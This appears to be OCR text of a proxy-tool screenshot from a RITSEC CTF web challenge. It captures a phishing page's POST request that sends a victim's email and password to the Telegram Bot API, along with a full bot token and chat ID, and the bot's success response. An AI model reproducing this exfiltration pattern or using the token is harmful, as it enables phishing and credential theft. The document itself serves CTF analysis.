 111 https://api.telegram.org POST /bot6055124896:AAFyQlC_8dr1Gn... ✓ 200 1170 JSON
112 https://archive.org GET /details/VoiceMail_173 200 192457 HTML
Request
Pretty Raw Hex \n
1 POST
/bot6055124896:AAFyQlC_8dr1GndB26ji4iV2ol2bPPQ9lq4/sendMess
age HTTP/2
2 Host: api.telegram.org
3 Content-Length: 488
4 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Origin: https://brokenbot-web.challenges.ctf.ritsec.club
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://brokenbot-web.challenges.ctf.ritsec.club/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18 chat_id=5852841790&text=
***Rit+Cloud+Storage+by+Zach+A**%0A%0AEmail%3A+WhiteTeam%40
rit.edu%0APassword+%3A+dafwgawg%0AIP+Address+%3A
%0ARegion+%3A+ %0ACity+%3A+
%0ACountry+%3A+ %0AUseragent+%3A+Mozilla%2F5.
0+(Windows+NT+10.0%3B+Win64%3B+x64)+AppleWebKit%2F537.36+(K
HTML%2C+like+Gecko)+Chrome%2F111.0.5563.111+Safari%2F537.36
%0AFormat+%3A+WhiteTeam%40rit.edu%0ADate+Filled+%3A+4%2F1%2
F2023%0ADateSent+%3A+1%2F28%2F2023+2%3A55%3A30+p.m.
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 01 Apr 2023 07:35:11 GMT
4 Content-Type: application/json
5 Content-Length: 803
6 Strict-Transport-Security: max-age=31536000;
includeSubDomains; preload
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Methods: GET, POST, OPTIONS
9 Access-Control-Expose-Headers:
Content-Length,Content-Type,Date,Server,Connection
10
11 {
"ok":true,
"result":{
"message_id":2357,
"from":{
"id":6055124896,
"is_bot":true,
"first_name":"RIT_CTF_Telegram_Bot",
"username":"rochesterissodamncoldbot"
},
"chat":{
"id":5852841790,
"first_name":"Z",
"username":"l337Hackzor",
"type":"private"
},
"date":1680334511,
"text":
"***Rit Cloud Storage by Zach A**\n\nEmail: WhiteTeam@r
it.edu\nPassword : dafwgawg\nIP Address :
nRegion : \nCity :